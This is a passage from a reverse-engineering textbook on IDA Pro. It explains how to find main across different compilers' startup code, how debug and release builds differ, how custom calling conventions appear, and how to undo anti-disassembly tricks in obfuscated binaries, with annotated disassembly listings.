.text:080482B8 push eax
.text:080482B9 push esp
.text:080482BA push edx
.text:080482BB Xpush offset sub_80483C0
.text:080482C0 Ypush offset sub_80483D0
.text:080482C5 push ecx
.text:080482C6 push esi
.text:080482C7 Zpush offset loc_8048384
.text:080482CC call ___libc_start_main
.text:080482D1 hlt
.text:080482D1 start endp
In this example, start makes a single function call to ___libc_start_main.
The purpose of ___libc_start_main is to perform all of the same types of tasks
that were performed in the preceding FreeBSD example, including calling
main and ultimately exit. Since ___libc_start_main is a library function, we
know that the only way it knows where main actually resides is that it is told
via one of its parameters (of which there appear to be eight). Clearly two
of the parameters X and Y are pointers to functions, while a third Z is a
pointer to a location within the .text section. There are few clues in the pre-
vious listing as to which function might be main, so you might need to analyze
the code at the three potential locations in order to correctly locate main.
This might be a useful exercise; however, you may prefer simply to remem-
ber that the first argument (topmost on the stack and therefore last pushed)
to ___libc_start_main is in fact a pointer to main. There are two factors that
combine to prevent IDA from identifying loc_8048384 as a function (which
would have been named sub_8048384). The first is that the function is never
called directly, so loc_8048384 never appears as the target of a call instruction.
The second is that although IDA contains heuristics to recognized functions
based on their prologues (which is why sub_80483C0 and sub_80483D0 are identi-
fied as functions even though they too are never called directly), the func-
tion at loc_8048384 (main) does not use a prologue recognized by IDA. The
offending prologue (with comments) is shown here:
.text:08048384 loc_8048384: ; DATA XREF: start+17Ço
.text:08048384 lea ecx, [esp+4] ; address of arg_0 into ecx
.text:08048388 and esp, 0FFFFFFF0h ; 16 byte align esp
.text:0804838B push dword ptr [ecx-4] ; push copy of return address
.text:0804838E Xpush ebp ; save caller's ebp
.text:0804838F Ymov ebp, esp ; initialize our frame pointer
.text:08048391 push ecx ; save ecx
.text:08048392 Zsub esp, 24h ; allocate locals
This prologue clearly contains the elements of a traditional prologue
for a function that uses EBP as a frame pointer. The caller’s frame pointer is
saved X before setting the frame pointer for the current function Y and
finally allocating space for local variables Z. The problem for IDA is that these
actions do not occur as the first actions within the function, and thus IDA’s
heuristics fail. It is a simple enough matter to manually create a function
(EditFunctionsCreate Function) at this point, but you should take care

424 Chapter 20
to monitor IDA’s behavior. Just as it failed to identify the function in the first
place, it may fail to recognize the fact that the function uses EBP as a frame
pointer. In such a case, you would need to edit the function (ALT-P) to force
IDA to believe that the function has a BP-based frame as well as to make adjust-
ments to the number of stack bytes dedicated to saved registers and local
variables.
As in the case of the FreeBSD binary, if the preceding Linux example
happened to be both statically linked and stripped, the start routine would
not change at all other than the fact that the name for ___libc_start_main
would be missing. You could still locate main by remembering that gcc’s Linux
start routine makes only one function call and that the first parameter to that
function is the address of main.
On the Windows side of the house, the number of C/C++ compilers
(and therefore the number of startup routines) in use is somewhat higher.
Perhaps not unsurprisingly, in the case of gcc on Windows, it is possible to
leverage some of the knowledge gained by studying gcc’s behavior on other
platforms. The startup routine shown here is from a gcc/Cygwin binary:
.text:00401000 start proc near
.text:00401000
.text:00401000 var_28 = dword ptr -28h
.text:00401000 var_24 = dword ptr -24h
.text:00401000 var_20 = dword ptr -20h
.text:00401000 var_2 = word ptr -2
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 sub esp, 28h
.text:00401006 and esp, 0FFFFFFF0h
.text:00401009 fnstcw [ebp+var_2]
.text:0040100C movzx eax, [ebp+var_2]
.text:00401010 and ax, 0F0C0h
.text:00401014 mov [ebp+var_2], ax
.text:00401018 movzx eax, [ebp+var_2]
.text:0040101C or ax, 33Fh
.text:00401020 mov [ebp+var_2], ax
.text:00401024 fldcw [ebp+var_2]
.text:00401027 Ymov [esp+28h+var_28], offset sub_4010B0
.text:0040102E Xcall sub_401120
Clearly this code does not map cleanly to the previous Linux-based
example. However, there is one striking similarity: only one function is
called X, and the function takes a function pointer for parameter Y. In
this case sub_401120 serves much the same purpose as ___libc_start_main,
while sub_4010B0 turns out to be the main function of the program.

Compiler Personalities 425
Windows binaries compiled using gcc/MinGW make use of yet another
style of start function, as shown here:
.text:00401280 start proc near
.text:00401280
.text:00401280 var_8 = dword ptr -8
.text:00401280
.text:00401280 push ebp
.text:00401281 mov ebp, esp
.text:00401283 sub esp, 8
.text:00401286 mov [esp+8+var_8], 1
.text:0040128D call ds:__set_app_type
.text:00401293 Xcall sub_401150
.text:00401293 start endp
This is another case in which IDA will fail to identify the program’s main
function. The preceding code offers few clues as to the location of main, as
there is only one nonlibrary function called X (sub_401150) and that function
does not appear to take any arguments (as main should). In this instance, the
best course of action is to continue the search for main within sub_401150. A
portion of sub_401150 is shown here:
.text:0040122A call __p__environ
.text:0040122F mov eax, [eax]
.text:00401231 [mov [esp+8], eax
.text:00401235 mov eax, ds:dword_404000
.text:0040123A Zmov [esp+4], eax
.text:0040123E mov eax, ds:dword_404004
.text:00401243 Ymov [esp], eax
.text:00401246 Xcall sub_401395
.text:0040124B mov ebx, eax
.text:0040124D call _cexit
.text:00401252 mov [esp], ebx
.text:00401255 call ExitProcess
In this example, the function turns out to have many similarities with the
start function associated with FreeBSD that we saw earlier. Process of elimi-
nation points to sub_401395 as the likely candidate for main, as it is the only
nonlibrary function that is called with three arguments—Y, Z, and [. Also,
the third argument [ is related to the return value of the __p__environ library
function, which correlates well with the fact that main’s third argument is
expected to be a pointer to the environment strings array. The example code
is also preceded by a call to the getmainargs library function (not shown), which
is called to set up the argc and argv parameters prior to actually calling main.
This helps to reinforce the notion that main is about to be called.

426 Chapter 20
The start routine for Visual C/C++ code is short and sweet, as seen here:
.text:0040134B start proc near
.text:0040134B call ___security_init_cookie
.text:00401350 jmp ___tmainCRTStartup
.text:00401350 start endp
IDA has actually recognized the library routines referenced in the two
instructions through the application of startup signatures rather than by
the fact that the program is linked to a dynamic library containing the given
symbols. IDA’s startup signatures provide easy location of the initial call to
main, as shown here:
.text:004012D8 mov eax, envp
.text:004012DD mov dword_40ACF4, eax
.text:004012E2 push eax ; envp
.text:004012E3 push argv ; argv
.text:004012E9 push argc ; argc
.text:004012EF Xcall _main
.text:004012F4 add esp, 0Ch
.text:004012F7 mov [ebp+var_1C], eax
.text:004012FA cmp [ebp+var_20], 0
.text:004012FE jnz short $LN35
.text:00401300 push eax ; uExitCode
.text:00401301 call $LN27
.text:00401306 $LN35: ; CODE XREF: ___tmainCRTStartup+169Èj
.text:00401306 call __cexit
.text:0040130B jmp short loc_40133B
Within the entire body of tmainCRTStartup, _main is the only function
called with exactly three arguments. Further analysis would reveal that the
call to _main is preceded by a call to the GetCommandLine library function, which
is yet another indication that a program’s main function may be called shortly.
As a final note concerning the use of startup signatures, it is important to
understand that, in this example, IDA has generated the name _main entirely
on its own as a result of matching a startup signature. The ASCII string main
appeared nowhere in the binary used in this example. Thus, you can expect
main to be found and labeled anytime a startup signature is matched, even
when a binary has been stripped of its symbols.
The last startup routine that we will examine for a C compiler is generated
by Borland’s free command-line compiler.6 The last few lines of Borland’s
start routine are shown here:
.text:00401041 Xpush offset off_4090B8
.text:00401046 push 0 ; lpModuleName
.text:00401048 call GetModuleHandleA
.text:0040104D mov dword_409117, eax
.text:00401052 push 0 ; fake return value
.text:00401054 jmp __startup
6. See http://forms.embarcadero.com/forms/BCC32CompilerDownload/.

Compiler Personalities 427
The pointer value pushed on the stack X refers to a structure that in
turn contains a pointer to main. Within __startup, the setup to call main is
shown here:
.text:00406997 mov edx, dword_40BBFC
.text:0040699D [push edx
.text:0040699E mov ecx, dword_40BBF8
.text:004069A4 Zpush ecx
.text:004069A5 mov eax, dword_40BBF4
.text:004069AA Ypush eax
.text:004069AB Xcall dword ptr [esi+18h]
.text:004069AE add esp, 0Ch
.text:004069B1 push eax ; status
.text:004069B2 call _exit
Again, this example bears many similarities to previous examples in that
the call to main X takes three arguments Y, Z, and [ (the only function
called within __startup to do so) and the return value is passed directly to
_exit to terminate the program. Additional analysis of __startup would reveal
calls to the Windows API functions GetEnvironmentStrings and GetCommandLine,
which are often precursors to the invocation of main.
Finally, in order to demonstrate that tracking down a program’s main
function is not a problem specific to C programs, consider the following
startup code from a compiled Visual Basic 6.0 program:
.text:004018A4 start:
.text:004018A4 Xpush offset dword_401994
.text:004018A9 call ThunRTMain
The ThunRTMain library function performs a function similar to the Linux
libc_start_main function in that its job is to perform any initialization required
prior to invoking the actual main function of the program. In order to transfer
control to the main function, Visual Basic utilizes a mechanism very similar to
that in the Borland code in the earlier examples. ThunRTMain takes a single
argument X, which is a pointer to a structure containing additional informa-
tion required for program initialization, including the address of the main
function. The content of this structure is shown here:
.text:00401994 dword_401994 dd 21354256h, 2A1FF0h, 3 dup(0) ; DATA XREF: .text:startÇo
.text:004019A8 dd 7Eh, 2 dup(0)
.text:004019B4 dd 0A0000h, 409h, 0
.text:004019C0 Xdd offset sub_4045D0
.text:004019C4 dd offset dword_401A1C
.text:004019C8 dd 30F012h, 0FFFFFF00h, 8, 2 dup(1), 0E9h, 401944h, 4018ECh
.text:004019C8 dd 4018B0h, 78h, 7Dh, 82h, 83h, 4 dup(0)
Within this data structure, there is only one item X that appears to ref-
erence code at all, the pointer to sub_4045D0, which turns out to be the main
function for the program.

428 Chapter 20
In the end, learning how to find main is a matter of understanding how
executable files are built. In cases where you are experiencing difficulties, it
may be beneficial to build some simple executables (with a reference to an
easily identifiable string in main, for example) with the same tools used to
build the binary you are analyzing. By studying your test cases, you will gain
an understanding of the basic structure of binaries built using a specific set
of tools that may assist you in further analyzing more complex binaries built
with the same set of tools.
Debug vs. Release Binaries
Microsoft’s Visual Studio projects are usually capable of building either debug
or release versions of program binaries. One way to note the differences is to
compare the build options specified for the debug version of a project to the
build options specified for the release version. Simple differences include
the fact that release versions are generally optimized,7 while debug versions
are not, and debug versions are linked with additional symbol information
and debugging versions of the runtime library, while release versions are not.
The addition of debugging-related symbols allows debuggers to map assembly
language statements back to their source code counterparts and to deter-
mine the names of local variables.8 Such information is typically lost during
the compilation process. The debugging versions of Microsoft’s runtime
libraries have also been compiled with debugging symbols included, optimi-
zations disabled, and additional safety checks enabled to verify that some
function parameters are valid.
When disassembled using IDA, debug builds of Visual Studio projects
look significantly different from release builds. This is a result of compiler
and linker options specified only in debug builds, such as basic runtime
checks (/RTCx9), which introduce extra code into the resulting binary.
A side effect of this extra code is that it defeats IDA’s startup signature-
matching process, resulting in IDA’s frequent failure to automatically
locate main in debug builds of binaries.
One of the first differences you may notice in a debug build of a binary is
that virtually all functions are reached via jump functions (also known as thunk
functions), as shown in the following code fragments:
\ .text:00411050 sub_411050 proc near ; CODE XREF: start_0+3Èp
.text:00411050 ]jmp sub_412AE0
.text:00411050 sub_411050 endp
...
X .text:0041110E start proc near
7. Optimization generally involves elimination of redundancy in code or selection of faster, but
potentially larger, sequences of code in order to satisfy a developer’s desire to create either
faster or smaller executable files. Optimized code may not be as straightforward to analyze as
nonoptimized code and may therefore be considered a bad choice for use during a program’s
development and debugging phases.
8. gcc also offers the ability to insert debugging symbols during the compilation process.
9. See http://msdn.microsoft.com/en-us/library/8wtf2dfz.aspx.

Compiler Personalities 429
.text:0041110E Yjmp start_0
.text:0041110E start endp
...
Z .text:00411920 start_0 proc near ; CODE XREF: startÇj
.text:00411920 push ebp
.text:00411921 mov ebp, esp
.text:00411923 [call sub_411050
.text:00411928 call sub_411940
.text:0041192D pop ebp
.text:0041192E retn
.text:0041192E start_0 endp
In this example, the program entry point X does nothing other than
jump Y to the actual startup function Z. The startup function, in turn, calls
[ another function \, which simply jumps ] to the actual implementation
of that function. The two functions X and \ that contain nothing but a sin-
gle jump statement are called thunk functions. The heavy use of thunk func-
tions in debug binaries is one of the obstacles to IDA’s signature-matching
process. While the presence of thunk functions may briefly slow down your
analysis, using the techniques described in the previous section, it is still pos-
sible to track down the main function of the binary.
The basic runtime checks in a debug build cause several additional
operations to be performed upon entry to any function. An example of
an extended prologue in a debug build is shown here:
.text:00411500 push ebp
.text:00411501 mov ebp, esp
.text:00411503 Xsub esp, 0F0h
.text:00411509 push ebx
.text:0041150A push esi
.text:0041150B push edi
.text:0041150C Ylea edi, [ebp+var_F0]
.text:00411512 mov ecx, 3Ch
.text:00411517 mov eax, 0CCCCCCCCh
.text:0041151C rep stosd
.text:0041151E Zmov [ebp+var_8], 0
.text:00411525 mov [ebp+var_14], 1
.text:0041152C mov [ebp+var_20], 2
.text:00411533 mov [ebp+var_2C], 3
The function in this example utilizes four local variables that should
require only 16 bytes of stack space. Instead we see that this function allocates
240 bytes X of stack space and then proceeds to fill each of the 240 bytes
with the value 0xCC. The four lines starting at Y equate to the following func-
tion call:
memset(&var_F0, 0xCC, 240);
The byte value 0xCC corresponds to the x86 opcode for int 3, which is a
software interrupt that causes a program to trap to a debugger. The intent of
filling the stack frame with an overabundance of 0xCC values may be to ensure

430 Chapter 20
that the debugger is invoked in the event that the program somehow attempts
to execute instructions from the stack (an error condition that one would
hope to catch in a debug build).
The function’s local variables are initialized beginning at Z, where we
note that the variables are not adjacent to one another. The intervening space
will have been filled with the value 0xCC by the preceding memset operation.
Providing extra space between variables in this manner can make it easier to
detect overflows from one variable that may spill into and corrupt another
variable. Under normal conditions, none of the 0xCC values used as filler,
outside of any declared variables, should be overwritten. For comparison
purposes, the release version of the same code is shown here:
.text:004018D0 push ebp
.text:004018D1 mov ebp, esp
.text:004018D3 Xsub esp, 10h
.text:004018D6 Ymov [ebp+var_4], 0
.text:004018DD mov [ebp+var_C], 1
.text:004018E4 mov [ebp+var_8], 2
.text:004018EB mov [ebp+var_10], 3
In the release version we see that only the required amount of space is
requested for local variables X and that all four local variables are adjacent
to one another Y. Also note that the use of 0xCC as a filler value has been
eliminated.
Alternative Calling Conventions
In Chapter 6, we discussed the most common calling conventions utilized
in C and C++ code. While adherence to a published calling convention is
crucial when attempting to interface one compiled module to another, noth-
ing prohibits the use of custom calling conventions by functions within a sin-
gle module. This is commonly seen in highly optimized functions that are not
designed to be called from outside the module in which they reside.
The following code represents the first four lines of a function that uses
a nonstandard calling convention:
.text:000158AC sub_158AC proc near
.text:000158AC
X .text:000158AC arg_0 = dword ptr 4
.text:000158AC
.text:000158AC push [esp+arg_0]
.text:000158B0 Ymov edx, [eax+118h]
.text:000158B6 push eax
.text:000158B7 Zmovzx ecx, cl
.text:000158BA mov cl, [edx+ecx+0A0h]

Compiler Personalities 431
According to IDA’s analysis, only one argument X exists in the function’s
stack frame. However, upon closer inspection of the code, you can see that
both the EAX register Y and the CL register Z are used without any initial-
ization taking place within the function. The only possible conclusion is that
both EAX and CL are expected to be initialized by the caller. Therefore, you
should view this function as a three-argument function rather than a single-
argument function, and you must take special care when calling it to ensure
that the three arguments are all in their proper places.
IDA allows you to specify custom calling conventions for any function by
setting the function’s “type.” This is done by entering the function’s proto-
type via the EditFunctionsSet function type menu option and using
IDA’s __usercall calling convention. Figure 20-1 shows the resulting dialog
used to set the type for sub_158AC in the preceding example.
Figure 20-1: Designating a function as __usercall
For clarity, the declaration is shown again here:
int __usercall sub_158AC<eax>(struc_1 *<eax>, unsigned __int8 index<cl>, int)
Here the IDA keyword __usercall is used in place of one of the standard
calling conventions such as __cdecl or __stdcall. The use of __usercall requires
us to tell IDA the name of the register used to hold the function’s return
value by appending the register name to the name of the function (yielding
sub_158AC<eax> in this case). If the function returns no value, the return regis-
ter may be omitted. Within the parameter list, each register-based parameter
must also be annotated by appending the corresponding register name to
the parameter’s data type. After the function’s type has been set, IDA propa-
gates parameter information to calling functions, which results in improved
commenting of function call sequences as shown in the following listing:
.text:00014B9F Xlea eax, [ebp+var_218] ; struc_1 *
.text:00014BA5 Ymov cl, 1 ; index
.text:00014BA7 Zpush edx ; int
.text:00014BA8 call sub_158AC
Here it is clear that IDA recognizes that EAX will hold the first argument
to the function X, CL will hold the second argument Y, and the third argu-
ment will placed on the stack Z.

432 Chapter 20
To demonstrate that calling conventions can vary widely even with a sin-
gle executable, a second example using a custom calling convention is taken
from the same binary file and shown here:
.text:0001669E sub_1669E proc near
.text:0001669E
X .text:0001669E arg_0 = byte ptr 4
.text:0001669E
.text:0001669E Ymov eax, [esi+18h]
.text:000166A1 add eax, 684h
.text:000166A6 cmp [esp+arg_0], 0
Here again, IDA has indicated that the function accesses only one argu-
ment X within the stack frame. Closer inspection makes it quite clear that
the ESI register Y is also expected to be initialized prior to calling this func-
tion. This example demonstrates that even with the same binary file, the reg-
isters chosen to hold register-based arguments may vary from function to
function.
The lesson to be learned here is to make certain that you understand
how each register used in a function is initialized. If a function makes use of
a register prior to initializing that register, then the register is being used to
pass a parameter. Please refer to Chapter 6 for a review of which registers are
used by various compilers and common calling conventions.
Summary
The number of compiler-specific behaviors is too numerous to cover in a sin-
gle chapter (or even a single book for that matter). Among other behaviors,
compilers differ in the algorithms they employ to implement various high-
level constructs and the manner in which they choose to optimize generated
code. Because a compiler’s behavior is heavily influenced by the options sup-
plied to the compiler during the build process, it is possible for one compiler
to generate radically different binaries when fed the same source but differ-
ent build options. Unfortunately, learning to cope with all of these variations
is usually a matter of experience. Further complicating matters is the fact
that it often very difficult to search for help on specific assembly language
constructs, as it is very difficult to craft search expressions that will yield results
specific to your particular case. When this happens, your best resource is gen-
erally a forum dedicated to reverse engineering in which you can post code
and benefit from the knowledge of others who have had similar experiences.

JMP
EBP
SUB
OBFUSCATED CODE ANALYSIS
Even under ideal circumstances, compre-
hending a disassembly listing is a difficult
task at best. High-quality disassemblies are
essential for anyone contemplating digging into
the inner workings of a binary, which is precisely why
we have spent the last 20 chapters discussing IDA Pro
and its capabilities. It can be argued that IDA is so effective at what it does
that it has lowered the barriers for entry into the binary analysis field. While
certainly not attributable to IDA alone, the fact that the state of binary reverse
engineering has advanced so far in recent years is not lost on anyone who does
not want his software to be analyzed. Thus, over the last several years, an
arms race of sorts has been taking place between reverse engineers and pro-
grammers who wish to keep their code secret. In this chapter we will examine
IDA’s role in this arms race and discuss some of the measures that have been
taken to protect code, along with how to defeat those measures using IDA.
Various dictionary definitions will inform you that obfuscation is the act of
making something obscure, perplexing, confusing, or bewildering in order
to prevent others from understanding the obfuscated item. Anti–reverse

434 Chapter 21
engineering, on the other hand, encompasses a broader range of techniques
(obfuscation being one of them) designed to hinder analysis of an item. In
the context of this book and the use of IDA, the items to which such anti–
reverse engineering techniques may be applied are binary executable files (as
opposed to source files or silicon chips, for example).
In order to consider the impact of obfuscation, and anti–reverse engineer-
ing techniques in general, on the use of IDA, it is first useful to categorize
some of these techniques in order to understand exactly how each may man-
ifest itself. It is important to note that there is no one correct way to catego-
rize each technique, as the general categories that follow often overlap in
their descriptions. In addition, new anti–reverse engineering techniques are
under continuous development, and it is not possible to provide a single, all-
inclusive list.
Anti–Static Analysis Techniques
The primary purpose of anti–static analysis techniques is to prevent an analyst
from understanding the nature of a program without actually running the
program. These are precisely the types of techniques that target disassemblers
such as IDA and are thus of greatest concern if IDA is your weapon of choice
for reverse engineering binaries. Several types of anti–static analysis techniques
are discussed here.
Disassembly Desynchronization
One of the older techniques designed to frustrate the disassembly process
involves the creative use of instructions and data to prevent the disassembly
from finding the correct starting address for one or more instructions. Forcing
the disassembler to lose track of itself in this manner usually results in a failed
or, at a minimum, incorrect disassembly listing.
The following listing shows IDA’s efforts to disassemble a portion of the
Shiva1 anti–reverse engineering tool:
LOAD:0A04B0D1 call Xnear ptr loc_A04B0D6+1
LOAD:0A04B0D6
LOAD:0A04B0D6 loc_A04B0D6: ; CODE XREF: start+11Èp
Y LOAD:0A04B0D6 mov dword ptr [eax-73h], 0FFEB0A40h
LOAD:0A04B0D6 start endp
LOAD:0A04B0D6
LOAD:0A04B0DD
LOAD:0A04B0DD loc_A04B0DD: ; CODE XREF: LOAD:0A04B14CÈj
LOAD:0A04B0DD loopne loc_A04B06F
LOAD:0A04B0DF mov dword ptr [eax+56h], 5CDAB950h
Z LOAD:0A04B0E6 iret
LOAD:0A04B0E6 ;---------------------------------------------------------------
[ LOAD:0A04B0E7 db 47h
LOAD:0A04B0E8 db 31h, 0FFh, 66h
1. Shaun Clowes and Neel Mehta first introduced Shiva at CanSecWest in 2003. See http://
www.cansecwest.com/core03/shiva.ppt.

Obfuscated Code Analysis 435
LOAD:0A04B0EB ;---------------------------------------------------------------
LOAD:0A04B0EB
LOAD:0A04B0EB loc_A04B0EB: ; CODE XREF: LOAD:0A04B098Çj
LOAD:0A04B0EB mov edi, 0C7810D98h
This example executes a call X (a jump can just as easily be used) into
the middle of an existing instruction Y. Since the function call is assumed to
return, the succeeding instruction at address 0A04B0D6 Y is disassembled
(incorrectly). The actual target of the call instruction, loc_A04B0D6+1 (0A04B0D7),
cannot be disassembled because the associated bytes have already been
incorporated into the 5-byte instruction at 0A04B0D6. Assuming we notice that
this is taking place, the remainder of the disassembly must be considered
suspect. Evidence of this fact shows up in the form of unexpected user-space
instructions Z (in this case an iret2) and miscellaneous databytes [.
Note that this type of behavior is not restricted to IDA. Virtually all
disassemblers, whether they utilize a recursive descent algorithm or a linear
sweep algorithm, fall victim to this technique.
The proper way to deal with this situation in IDA is to undefine the
instruction that contains the bytes that are the target of the call and then
define an instruction at the call target address in an attempt to resynchronize
the disassembly. Of course, the use of an interactive disassembler greatly sim-
plifies this process. Using IDA, a quick EditUndefine (hotkey U) with the
cursor positioned at X followed by an EditCode (hotkey C) with the cursor
repositioned on address 0A04B0D7 results in the listing shown here:
LOAD:0A04B0D1 call loc_A04B0D7
LOAD:0A04B0D1 ;------------------------------------------------------------
X LOAD:0A04B0D6 db 0C7h ; ¦
LOAD:0A04B0D7 ;------------------------------------------------------------
LOAD:0A04B0D7
LOAD:0A04B0D7 loc_A04B0D7: ; CODE XREF: start+11Çp
Y LOAD:0A04B0D7 pop eax
LOAD:0A04B0D8 lea eax, [eax+0Ah]
LOAD:0A04B0DB
LOAD:0A04B0DB loc_A04B0DB: ; CODE XREF: start:loc_A04B0DBÇj
Z LOAD:0A04B0DB jmp short near ptr loc_A04B0DB+1
LOAD:0A04B0DB start endp
LOAD:0A04B0DB
LOAD:0A04B0DB ;------------------------------------------------------------
LOAD:0A04B0DD db 0E0h ; a
At this point, it is somewhat more obvious that the byte at address 0A04B0D6
X is never executed. The instruction at 0A04B0D7 Y (the target of the call) is
used to clear the return address (from the bogus call) off the stack, and
execution continues. Note that is does not take long before the technique is
used again, this time using a 2-byte jump instruction at address 0A04B0DB Z,
which actually jumps into the middle of itself. Here again, we are obligated
2. The x86 iret instruction is used to return from an interrupt-handling routine. Interrupt-
handling routines are most often found in kernel space.

436 Chapter 21
to undefine an instruction in order to get to the start of the next instruction.
One more application of the undefine (at 0A04B0DB) and redefine (at 0A04B0DC)
processes yields the following disassembly:
Y LOAD:0A04B0D7 pop eax
Z LOAD:0A04B0D8 lea eax, [eax+0Ah]
LOAD:0A04B0D8 ; --------------------------------------------------------------
LOAD:0A04B0DB db 0EBh ; d
LOAD:0A04B0DC ; --------------------------------------------------------------
X LOAD:0A04B0DC jmp eax
LOAD:0A04B0DC start endp
The target of the jump instruction turns out to be yet another jump
instruction X. In this case, however, the jump is impossible for a disassem-
bler (and potentially confusing to the human analyst) to follow, as the target
of the jump is contained in a register (EAX) and computed at runtime. This
is an example of another type of anti–static analysis technique, discussed in
“Dynamically Computed Target Addresses” on page 437. In this case the value
contained in the EAX register is not difficult to determine given the relatively
simple instruction sequence that precedes the jump. The pop instruction at
Yloads the return address from the call instruction in the previous example
(0A04B0D6) into the EAX register, while the following instruction Z has the
effect of adding 10 to EAX. Thus the target of the jump instruction is 0A04B0E0,
and this is the address at which we must resume the disassembly process.
The final example of desynchronization taken from a different binary
demonstrates how processor flags may be utilized to turn conditional jumps
into absolute jumps. The following disassembly demonstrates the use of the
x86 Z flag for just such a purpose:
X .text:00401000 xor eax, eax
Y .text:00401002 jz short near ptr loc_401009+1
Z .text:00401004 mov ebx, [eax]
[ .text:00401006 mov [ecx-4], ebx
.text:00401009
.text:00401009 loc_401009: ; CODE XREF: .text:00401002Çj
\ .text:00401009 call near ptr 0ADFEFFC6h
.text:0040100E ficom word ptr [eax+59h]
Here, the xor instruction X is used to zero the EAX register and set the
x86 Z flag. The programmer, knowing that the Z flag is set, utilizes a jump-on-
zero (jz) instruction Y, which will always be taken, to attain the effect of an
unconditional jump. As a result, the instructions Z and [ between the jump
and the jump target will never be executed and serve only to confuse any
analyst who fails to realize this fact. Note that, once again, this example

Obfuscated Code Analysis 437
obscures the actual jump target by jumping into the middle of an instruction
\. Properly disassembled, the code should read as follows:
.text:00401000 xor eax, eax
.text:00401002 jz short loc_40100A
.text:00401004 mov ebx, [eax]
.text:00401006 mov [ecx-4], ebx
.text:00401006 ; -------------------------------------------------------------
Y .text:00401009 db 0E8h ; F
.text:0040100A ; -------------------------------------------------------------
.text:0040100A
.text:0040100A loc_40100A: ; CODE XREF: .text:00401002Çj
X .text:0040100A mov eax, 0DEADBEEFh
.text:0040100F push eax
.text:00401010 pop ecx
The actual target of the jump X has been revealed, as has the extra byte Y
that caused the desynchronization in the first place. It is certainly possible to
use far more roundabout ways of setting and testing flags prior to executing a
conditional jump. The level of difficulty for analyzing such code increases
with the number of operations that may affect the CPU flag bits prior to
testing their value.
Dynamically Computed Target Addresses
Do not confuse the title of this section with an anti–dynamic analysis tech-
nique. The phrase dynamically computed simply means that an address to which
execution will flow is computed at runtime. In this section we discuss several
ways in which such an address can be derived. The intent of such techniques is
to hide (obfuscate) the actual control flow path that a binary will follow from
the prying eyes of the static analysis process.
One example of this technique was shown in the preceding section. The
example used a call statement to place a return address on the stack. The
return address was popped directly off the stack into a register, and a constant
value was added to the register to derive the final target address, which was
ultimately reached by performing a jump to the location specified by the reg-
ister contents.
An infinite number of similar code sequences can be developed for
deriving a target address and transferring control to that address. The follow-
ing code, which wraps up the initial startup sequence in Shiva, demonstrates
an alternate method for dynamically computing target addresses:
LOAD:0A04B3BE mov ecx, 7F131760h ; ecx = 7F131760
LOAD:0A04B3C3 xor edi, edi ; edi = 00000000
LOAD:0A04B3C5 mov di, 1156h ; edi = 00001156
LOAD:0A04B3C9 add edi, 133AC000h ; edi = 133AD156
LOAD:0A04B3CF xor ecx, edi ; ecx = 6C29C636

438 Chapter 21
LOAD:0A04B3D1 sub ecx, 622545CEh ; ecx = 0A048068
LOAD:0A04B3D7 mov edi, ecx ; edi = 0A048068
LOAD:0A04B3D9 pop eax
LOAD:0A04B3DA pop esi
LOAD:0A04B3DB pop ebx
LOAD:0A04B3DC pop edx
LOAD:0A04B3DD pop ecx
X LOAD:0A04B3DE xchg edi, [esp] ; TOS = 0A048068
LOAD:0A04B3E1 retn ; return to 0A048068
The comments in the right-hand margin document the changes being
made to various CPU registers at each instruction. The process culminates in
a derived value being moved into the top position of the stack (TOS) X, which
causes the return instruction to transfer control to the computed location
(0A048068 in this case). Code sequences such as these can significantly increase
the amount of work that must be performed during static analysis, as the
analyst must essentially run the code by hand to determine the actual control
flow path taken in the program.
Much more complex types of control flow hiding have been developed
and utilized in recent years. In the most complex cases, a program will use
multiple threads or child processes to compute control flow information and
receive that information via some form of interprocess communication (for
child processes) or synchronization primitives (for multiple threads). In such
cases, static analysis can become extremely difficult, as it becomes necessary
to understand not only the behavior of multiple executable entities but also
the exact manner by which those entities exchange information. For example,
one thread may wait on a shared semaphore3 object, while a second thread
computes values or modifies code that the first thread will make use of once
the second thread signals its completion via the semaphore.
Another technique, frequently used within Windows-oriented malware,
involves configuring an exception handler,4 intentionally triggering an
exception, and then manipulating the state of the process’s registers while
handling the exception. The following example is used by the tElock anti–
reverse engineering tool to obscure the program’s actual control flow:
X .shrink:0041D07A call $+5
Y .shrink:0041D07F pop ebp
Z .shrink:0041D080 lea eax, [ebp+46h] ; eax holds 0041D07F + 46h
.shrink:0041D081 inc ebp
[ .shrink:0041D083 push eax
.shrink:0041D084 xor eax, eax
\ .shrink:0041D086 push dword ptr fs:[eax]
] .shrink:0041D089 mov fs:[eax], esp
3. Think of a semaphore as a token that must be in your possession before you can enter a room to
perform some action. While you hold the token, no other person may enter the room. When
you have finished with your task in the room, you may leave and give the token to someone else,
who may then enter the room and take advantage of the work you have done (without your
knowledge because you are no longer in the room!). Semaphores are often used to enforce
mutual exclusion locks around code or data in a program.
4. For more information on Windows Structured Exception Handling (SEH), see http://
www.microsoft.com/msj/0197/exception/exception.aspx.

Obfuscated Code Analysis 439
^ .shrink:0041D08C int 3 ; Trap to Debugger
.shrink:0041D08D nop
.shrink:0041D08E mov eax, eax
.shrink:0041D090 stc
.shrink:0041D091 nop
.shrink:0041D092 lea eax, ds:1234h[ebx*2]
.shrink:0041D099 clc
.shrink:0041D09A nop
.shrink:0041D09B shr ebx, 5
.shrink:0041D09E cld
.shrink:0041D09F nop
.shrink:0041D0A0 rol eax, 7
.shrink:0041D0A3 nop
.shrink:0041D0A4 nop
_ .shrink:0041D0A5 xor ebx, ebx
